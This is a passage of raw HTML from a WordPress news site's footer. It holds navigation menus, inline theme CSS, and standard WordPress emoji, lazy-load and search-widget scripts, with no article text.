</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_169 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_169" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_170 .tdm-title{
					color: #000000;
				}.tdi_170 .tdm-title{
					font-family:Noto Serif JP !important;font-size:9px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_170"><h3 class="tdm-title tdm-title-sm">Living</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_171 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_171" >
<style>

/* inline tdc_css att */

.tdi_171{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_171 .tdm-list-text,
				.tdi_171 .tdm-list-text a{
				    color: #000000;
				}.tdi_171 .tdm-list-item:hover .tdm-list-text,
				.tdi_171 .tdm-list-item:hover a{
				    color: #666666;
				}.tdi_171 .tdm-list-item svg{
					width: 0px;
                    height: auto;
				}.tdi_171 .tdm-list-item .tdm-list-icon{
				    margin-right: 0px;
				}.tdi_171 .tdm-list-item{
					font-family:Noto Serif JP !important;font-size:12px !important;line-height:1.4 !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Education</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Games</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Style</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Food</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Health</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Jobs</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Relationships</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Travel</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Parenting</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_173  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_173{
                    vertical-align: baseline;
                }.tdi_173 .vc_column-inner > .wpb_wrapper,
				.tdi_173 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_173 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_174 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_175 .tdm-title{
					color: #000000;
				}.tdi_175 .tdm-title{
					font-family:Noto Serif JP !important;font-size:9px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_175"><h3 class="tdm-title tdm-title-sm">Others</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_176 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_176" >
<style>

/* inline tdc_css att */

.tdi_176{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_176 .tdm-list-text,
				.tdi_176 .tdm-list-text a{
				    color: #000000;
				}.tdi_176 .tdm-list-item:hover .tdm-list-text,
				.tdi_176 .tdm-list-item:hover a{
				    color: #666666;
				}.tdi_176 .tdm-list-item svg{
					width: 0px;
                    height: auto;
				}.tdi_176 .tdm-list-item .tdm-list-icon{
				    margin-right: 0px;
				}.tdi_176 .tdm-list-item{
					font-family:Noto Serif JP !important;font-size:12px !important;line-height:1.4 !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Reader Center</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Cooking</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Live Events</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Video</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Photography</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_178  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_178{
                    vertical-align: baseline;
                }.tdi_178 .vc_column-inner > .wpb_wrapper,
				.tdi_178 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_178 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_178{
border-color:#b7b7b7 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_178{
padding-left:10px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_179 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_179" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_180 .tdm-title{
					color: #000000;
				}.tdi_180 .tdm-title{
					font-family:Noto Serif JP !important;font-size:9px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_180"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_181 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_181" >
<style>

/* inline tdc_css att */

.tdi_181{
margin-top:10px !important;
margin-bottom:0px !important;
padding-top:10px !important;
border-color:#b7b7b7 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
.tdi_181 .tdm-list-text,
				.tdi_181 .tdm-list-text a{
				    color: #000000;
				}.tdi_181 .tdm-list-item:hover .tdm-list-text,
				.tdi_181 .tdm-list-item:hover a{
				    color: #666666;
				}.tdi_181 .tdm-list-item svg{
					width: 0px;
                    height: auto;
				}.tdi_181 .tdm-list-item .tdm-list-icon{
				    margin-right: 0px;
				}.tdi_181 .tdm-list-item{
					font-family:Noto Serif JP !important;font-size:12px !important;line-height:1.4 !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">International</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Newsletters</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Tools & Services</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Terms & Conditions</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="#">Policy</a></span></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_182" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_183  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_183,
                .tdi_183 .tdc-columns{
                    min-height: 0;
                }.tdi_183,
				.tdi_183 .tdc-columns{
				    display: block;
				}.tdi_183 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_183{
margin-right:0px !important;
margin-left:0px !important;
position:relative;
}

.tdi_183 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_182_rand_style td-element-style" ><style>
.tdi_182_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_185  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_185{
                    vertical-align: baseline;
                }.tdi_185 > .wpb_wrapper,
				.tdi_185 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_185 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_185 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_185 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_185{
margin-top:20px !important;
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:40px !important;
padding-left:0px !important;
border-color:#b7b7b7 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_186 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_186" >
<style>
/* custom css */
.tdi_186{
                    text-align: left !important;
                }.tdi_186 .tdm-descr{
                    color: #7c7c7c;
                
					font-family:Noto Serif JP !important;font-size:10px !important;letter-spacing:0.5px !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_186 .tdm-descr{
					font-family:Noto Serif JP !important;font-size:10px !important;line-height:1.4 !important;letter-spacing:0.5px !important;
				}
}
</style><p class="tdm-descr">© All Rights Reserved, uaetechcenter.com</p></div><div class="td_block_wrap td_block_list_menu tdi_187 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_187" >
<style>

/* inline tdc_css att */

.tdi_187{
margin-bottom:0px !important;
margin-left:20px !important;
}

</style>
<style>
/* custom css */
.tdi_187 li{
					display: inline-block;
				
					font-family:Noto Serif JP !important;font-size:10px !important;
				}.tdi_187 .menu{
					display: flex;
				}.tdi_187 .sub-menu{
					display: none;
				}.tdi_187 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_187 ul li{
					margin-right: 20px;
				}.tdi_187 ul li:last-child{
					margin-right: 0;
				}.tdi_187 a{
					color: #7c7c7c;
				}.tdi_187 a:hover{
					color: #000000;
				}.tdi_187 .td-block-title a,
				.tdi_187 .td-block-title span{
					font-family:Noto Serif JP !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_187 li{
					font-family:Noto Serif JP !important;font-size:10px !important;line-height:1.8 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_187 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://uaetechcenter.com/">Homepage</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="https://uaetechcenter.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://uaetechcenter.com/category/fast-news/">Fast News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://uaetechcenter.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://uaetechcenter.com/category/tech/">Tech</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="https://uaetechcenter.com/category/us/">US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://uaetechcenter.com/write-for-us/">Write for Us</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 697eb0b2a210c
    -->

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://uaetechcenter.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://uaetechcenter.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://uaetechcenter.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://uaetechcenter.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://uaetechcenter.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://uaetechcenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://uaetechcenter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_25';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0","all_modules_space":"10","tdicon":"td-icon-magnifier-real-long","icon_padding":"2","icon_size":"18","icon_color":"#000000","icon_color_h":"#b7b7b7","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIiLCJkaXNwbGF5IjoiIn19","show_form":"yes","mc1_tl":"30","hide_image":"yes","show_vid_t":"none","meta_padding":"0","f_btn_font_family":"884","f_input_font_family":"888","f_placeholder_font_family":"888","f_toggle_txt_font_family":"888","f_title_font_family":"888","f_cat_font_family":"888","f_meta_font_family":"888","f_ex_font_family":"888","f_title_font_size":"12","f_title_font_line_height":"1.4","modules_divider":"","modules_divider_color":"#b7b7b7","title_txt":"#000000","title_txt_hover":"#666666","all_underline_height":"1","all_underline_color":"#b7b7b7","f_results_msg_font_family":"888","f_btn_font_size":"10","f_btn_font_transform":"uppercase","f_btn_font_spacing":"1","f_btn_font_weight":"400","form_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0)","results_border":"0 1px 1px","results_msg_border":"0 1px 1px 1px","results_border_color":"#000000","results_msg_border_color":"#000000","form_border_color":"#000000","input_border_color":"#000000","arrow_color":"#000000","btn_bg_h":"[base64]","btn_color_h":"#000000","btn_icon_color":"#ffffff","btn_color":"#ffffff","btn_bg":"#000000","results_padding":"10px 10px 30px","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_25');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_35';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_35');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0","all_modules_space":"10","tdicon":"td-icon-magnifier-real-long","icon_padding":"2","icon_size":"18","icon_color":"#000000","icon_color_h":"#b7b7b7","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIiLCJkaXNwbGF5IjoiIn19","show_form":"yes","mc1_tl":"30","hide_image":"yes","show_vid_t":"none","meta_padding":"0","f_btn_font_family":"884","f_input_font_family":"888","f_placeholder_font_family":"888","f_toggle_txt_font_family":"888","f_title_font_family":"888","f_cat_font_family":"888","f_meta_font_family":"888","f_ex_font_family":"888","f_title_font_size":"12","f_title_font_line_height":"1.4","modules_divider":"","modules_divider_color":"#b7b7b7","title_txt":"#000000","title_txt_hover":"#666666","all_underline_height":"1","all_underline_color":"#b7b7b7","f_results_msg_font_family":"888","f_btn_font_size":"10","f_btn_font_transform":"uppercase","f_btn_font_spacing":"1","f_btn_font_weight":"400","form_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0)","results_border":"0 1px 1px","results_msg_border":"0 1px 1px 1px","results_border_color":"#000000","results_msg_border_color":"#000000","form_border_color":"#000000","input_border_color":"#000000","arrow_color":"#000000","btn_bg_h":"[base64]","btn_color_h":"#000000","btn_icon_color":"#ffffff","btn_color":"#ffffff","btn_bg":"#000000","results_padding":"10px 10px 30px","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input 